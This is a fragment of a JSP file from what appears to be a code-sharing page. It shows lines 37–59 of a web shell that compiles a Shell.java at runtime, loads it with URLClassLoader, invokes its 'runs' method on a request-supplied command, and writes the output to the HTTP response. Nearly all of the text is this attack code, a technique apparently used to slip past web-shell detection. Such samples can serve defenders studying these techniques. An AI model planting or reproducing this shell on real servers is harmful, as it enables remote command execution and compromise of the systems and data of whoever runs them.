 代码详情
37 e.printStackTrace();
38 }
39
40 try {
41 JavaCompiler javac = ToolProvider.getSystemJavaCompiler();
42 int status = javac.run(null, null, null, "-d",
System.getProperty("user.dir"),System.getProperty("user.dir")+"\\Shell.java");
43 if(status!=0){
44 response.getWriter().println(System.getProperty("user.dir"));
45 }
46
47 URLClassLoader classLoader = new URLClassLoader(new URL[]{new
File(String.valueOf(System.getProperty("user.dir"))).toURI().toURL()});
48 Class shell = classLoader.loadClass("Shell");
49 Object object = shell.newInstance();
50 Method dm = shell.getDeclaredMethod("runs",String.class);
51 Object invoke = dm.invoke(object, cmd);
52 response.getWriter().println(invoke);
53
Expand 5 lines
59 %>